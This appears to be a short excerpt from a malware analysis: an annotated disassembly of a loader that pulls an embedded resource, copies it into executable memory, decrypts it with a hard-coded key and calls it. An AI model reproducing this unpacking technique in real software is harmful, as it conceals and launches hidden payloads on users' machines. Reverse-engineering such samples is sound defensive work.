 lea ecx, [esp+2Ch+var_C]
push ecx
push 400000h
call LdrFindResource
test eax, eax
jl short loc_40122F
mov ecx, dword ptr [esp+24h+var_10] ; [IN] Handle to rsrs found by FindResource
lea edx, [esp+24h+dwSize]
push edx ; [OUT] size of rsrc
lea eax, [esp+28h+Src] ; [OUT] pointer to resource data
push eax
push ecx
push 400000h
call LdrAccessResource
loc_40122F:
push offset String ; "64"
call ds:_wtoi
mov edx, [esp+28h+dwSize]
add esp, 4
push eax ; flProtect
push 1000h ; flAllocationType
push edx ; dwSize
push 0 ; lpAddress
call ds:VirtualAlloc
mov ecx, [esp+24h+Src]
mov esi, eax
mov eax, [esp+24h+dwSize]
push eax ; Size
push ecx ; Src
push esi ; void *
call memcpy
lea edx, [esp+30h+var_1C]
push edx
push 3Dh ; '='
push offset a4lizzsbqJ1vCsi ; "4lIzzSbq#>J1v*CSIr#ofX3Bh%)f$3CQSdkz!vn"...
call initialise_buffer_based_on_key
mov ecx, [esp+3Ch+dwSize]
lea eax, [esp+3Ch+var_1C]
push eax
push ecx ; len of rsrc
push esi ; virtual alloc buff
call decrypt_payload
add esp, 24h
call esi ; call decrypted resource
mov edx, [esp+24h+hInstance]
pop edi
mov dword_403608, edx
pop esi